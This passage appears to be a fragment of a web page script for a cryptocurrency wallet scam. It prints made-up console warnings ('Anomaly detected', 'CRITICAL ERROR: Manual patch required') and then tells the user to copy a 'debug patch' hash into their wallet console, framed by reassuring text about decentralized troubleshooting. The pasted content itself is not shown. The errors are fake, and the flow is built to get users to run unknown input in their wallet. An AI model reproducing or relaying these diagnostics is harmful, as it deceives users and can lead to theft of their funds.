
timate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signat
ure_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xb6956b5f inside Invalid operation 
kind");

  console.error("CRITICAL ERROR: Man
ual patch required for Invalid opera
tion kind");

  console.log("%c[FIX]: Copy this ha
sh to wallet debug console.", "colo
r:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized world often presents unique
challenges that require a bit of technical
troubleshooting. Always verify the wallet-core